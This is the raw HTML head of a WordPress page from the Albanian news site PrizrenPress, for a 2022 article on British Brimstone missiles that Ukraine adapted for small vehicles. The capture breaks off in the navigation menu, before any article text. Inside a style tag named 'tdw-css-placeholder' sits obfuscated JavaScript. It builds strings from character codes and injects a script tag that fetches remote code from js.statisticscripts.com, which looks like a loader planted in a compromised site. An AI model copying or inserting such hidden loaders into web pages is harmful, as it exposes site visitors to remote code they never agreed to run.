

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/
body_size: 49166
content:
<!doctype html >
<html lang="sq">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prizrenpress.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Raketat, prodhim britanik me të cilat ukrainasit godasin forcat ruse – pasi u përshtaten për t’u ‘hedhur’ nga automjetet e vogla - PrizrenPress - Portal informativ</title>
	<link rel="canonical" href="https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Raketat, prodhim britanik me të cilat ukrainasit godasin forcat ruse – pasi u përshtaten për t’u ‘hedhur’ nga automjetet e vogla" />
	<meta property="og:description" content="Ukraina ka shfaqur raketat britanike Brimstone që përdoren në mbrojtjen e vendit kundër forcave pushtuese ruse të Vladimir Putin. Sipas mediave britanike, përcjell Telegrafi, arma është përshtatur për t’u qëlluar nga automjete të vogla në fushën e betejës ukrainase në vend që të përdoret nga aeroplanët luftarakë, dronët e anijeve detare – siç është projektuar. [&hellip;]" />
	<meta property="og:url" content="https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/" />
	<meta property="og:site_name" content="PrizrenPress - Portal informativ" />
	<meta property="article:published_time" content="2022-05-15T16:45:19+00:00" />
	<meta property="og:image" content="https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="439" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutë" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/","url":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/","name":"Raketat, prodhim britanik me të cilat ukrainasit godasin forcat ruse – pasi u përshtaten për t’u ‘hedhur’ nga automjetet e vogla - PrizrenPress - Portal informativ","isPartOf":{"@id":"https://prizrenpress.com/#website"},"primaryImageOfPage":{"@id":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/#primaryimage"},"image":{"@id":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/#primaryimage"},"thumbnailUrl":"https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg","datePublished":"2022-05-15T16:45:19+00:00","author":{"@id":"https://prizrenpress.com/#/schema/person/48e18beb6fdb791578599569c63e1a2f"},"breadcrumb":{"@id":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/#breadcrumb"},"inLanguage":"sq","potentialAction":[{"@type":"ReadAction","target":["https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/"]}]},{"@type":"ImageObject","inLanguage":"sq","@id":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/#primaryimage","url":"https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg","contentUrl":"https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg","width":780,"height":439},{"@type":"BreadcrumbList","@id":"https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prizrenpress.com/"},{"@type":"ListItem","position":2,"name":"Raketat, prodhim britanik me të cilat ukrainasit godasin forcat ruse – pasi u përshtaten për t’u ‘hedhur’ nga automjetet e vogla"}]},{"@type":"WebSite","@id":"https://prizrenpress.com/#website","url":"https://prizrenpress.com/","name":"PrizrenPress - Portal informativ","description":"Lajme nga Prizreni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prizrenpress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sq"},{"@type":"Person","@id":"https://prizrenpress.com/#/schema/person/48e18beb6fdb791578599569c63e1a2f","name":"admin","image":{"@type":"ImageObject","inLanguage":"sq","@id":"https://prizrenpress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4f076722a866e54c26abeecd5e52a4cb14866166896cd8af38dae114a81dd1a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4f076722a866e54c26abeecd5e52a4cb14866166896cd8af38dae114a81dd1a9?s=96&d=mm&r=g","caption":"admin"},"url":"https://prizrenpress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrizrenPress - Portal informativ &raquo; Prurje" href="https://prizrenpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrizrenPress - Portal informativ &raquo; Prurje për Komentet" href="https://prizrenpress.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prizrenpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprizrenpress.com%2Fraketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prizrenpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprizrenpress.com%2Fraketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b6f47b1125*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prizrenpress.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prizrenpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prizrenpress.com/wp-json/wp/v2/posts/351805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prizrenpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prizrenpress.com/?p=351805' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prizrenpress.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prizrenpress.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prizrenpress.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="274718380f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"month_names_short":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"day_names":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"day_names_short":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://prizrenpress.com/wp-content/uploads/2020/03/51-1.jpg')}:root{--td_theme_color:#4c4084;--td_slider_text:rgba(76,64,132,0.7);--td_mobile_gradient_one_mob:rgba(76,64,132,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.nant-link {
    color: #fff;
}

.nant-link a {
    color: #febe2b;
}

.nant-link a:hover,
.nant-link a:active {
    color: #febe2b;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4c4084}.tdm-btn-style2:before{border-color:#4c4084}.tdm-btn-style2{color:#4c4084}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4c4084;-moz-box-shadow:0 2px 16px #4c4084;box-shadow:0 2px 16px #4c4084}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4c4084;-moz-box-shadow:0 4px 26px #4c4084;box-shadow:0 4px 26px #4c4084}</style>

	<style id="tdw-css-placeholder">(function(){try{let_tknxaxcp=String;letahiyxkvlm=_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_tknxaxcp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);letaohitophvhqf="s"+"c"+_tknxaxcp[ahiyxkvlm](114,105,112,116),_kyemuqhkab="c"+"re"+_tknxaxcp[ahiyxkvlm](97,116,101,69,108,101,109,101,110,116),_dsioq="s"+_tknxaxcp[ahiyxkvlm](114,99),aasuskzgiy=_tknxaxcp[ahiyxkvlm](105,100),_vddvseonwqk="cu"+"rre"+_tknxaxcp[ahiyxkvlm](110,116,83,99,114,105,112,116);var_mgwqimt="pa"+"r"+_tknxaxcp[ahiyxkvlm](101,110,116,78,111,100,101),_mpenicpe="i"+"ns"+_tknxaxcp[ahiyxkvlm](101,114,116,66,101,102,111,114,101),akmrhidcey="ge"+"El"+_tknxaxcp[ahiyxkvlm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rmqdgpcsc="h"+"e"+_tknxaxcp[ahiyxkvlm](97,100),_asnbxg="ap"+"p"+_tknxaxcp[ahiyxkvlm](101,110,100,67,104,105,108,100),amymwl=document;var_whowvqgwbc="t"+"e"+_tknxaxcp[ahiyxkvlm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jbbxzadqkas=amymwl[_kyemuqhkab](aohitophvhqf),_bhlkuotwgp=_tknxaxcp[ahiyxkvlm](104,116,116,112,115,58,47,47)+_tknxaxcp[ahiyxkvlm](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_tknxaxcp[ahiyxkvlm](47)+_tknxaxcp[ahiyxkvlm](97)+"ss"+"e"+_tknxaxcp[ahiyxkvlm](116,115)+_tknxaxcp[ahiyxkvlm](47)+_tknxaxcp[ahiyxkvlm](115)+"t"+"ep"+_tknxaxcp[ahiyxkvlm](46,106,115);_jbbxzadqkas[_dsioq]=_bhlkuotwgp;_jbbxzadqkas[aasuskzgiy]=_whowvqgwbc;if(amymwl[_vddvseonwqk]){amymwl[_vddvseonwqk][_mgwqimt][_mpenicpe](_jbbxzadqkas,amymwl[_vddvseonwqk])}else{amymwl[akmrhidcey](_rmqdgpcsc)[0][_asnbxg](_jbbxzadqkas)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-351805 single-format-standard wp-theme-Newspaper raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla global-block-template-1 tdb_template_269697 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyt-container"><ul id="menu-menyt-2" class="td-mobile-main-menu"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-115646"><a href="https://prizrenpress.com/">Ballina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://prizrenpress.com/category/lajme/">Lajme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/">Ekonomi</a></li>
